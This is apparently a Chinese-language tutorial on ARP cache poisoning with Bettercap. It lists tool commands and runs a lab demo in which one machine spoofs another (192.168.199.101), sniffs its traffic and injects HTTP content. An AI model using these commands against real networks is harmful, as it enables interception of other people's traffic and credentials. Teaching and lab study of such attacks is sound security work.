ARP 欺骗与 Bettercap 实践应用

ARP 欺骗与 Bettercap 实践应用



首先安装常用的工具:

apt-get install dsniff ssldump

Windows 常用基础命令

arp -a 查看所有缓存

arp -d 删除缓存,需管理员权限



ARP 攻击原理,专业话语:ARP 缓存投毒。



根据自己的操作系统下载 bettercap 软件:

解压到 Linux 目录下可以直接进行运行:

/mnt/hgfs/Share/kali share/bettercap_linux_amd64/

sudo ./bettercap 运行

net.sniff on

net.sniff off

net.sniff stats

get * 查看信息

在执行./bettercap之前进行如下操作

set net.sniff.output xxx.pcap

set net.sniff.regexp xx2.cc 嗅探xx2.cc这个网站的信息

打开已保存的嗅探包也可以使用wireshark

Bettercap Shell 核心命令

| 命令 | 描述 |

|---|---|

Help MODULE |

查看 MODULE 的信息 |

active |

打印所有运行的模块 |

quit |

退出 bettercap shell |

Bettercap 模块详解

events.stream

描述:将事件打印为连续流。

| 命令 | 描述 |

|---|---|

events.stream on |

开始事件流 |

net.recon

描述:周期性查看 ARP 缓存,用于管理网络中的新主机。

arp.spoof

模块介绍:对该网络中的主机进行 ARP 欺骗。

| 命令 | 描述 |

|---|---|

arp.spoof on |

开启 ARP 欺骗,实现二层转发 |

arp.ban on |

开启 ARP 欺骗,并进行阻断 |

实战演示





在电脑 A【192.168.199.101】上,没有进行 arp.sniff 操作之前 MAC 是没有变化的,当电脑 B 进行 HTTP 代理注入后,在电脑 A 上的操作就会弹窗:



在电脑 B【192.168.199.182】上执行:

set arp.spoof.targets 192.168.199.101

arp.spoof on

核心流程总结

- ARP 欺骗流量劫持:设置目标并开启欺骗。

- 开启嗅探:执行

net.sniff on捕获数据包。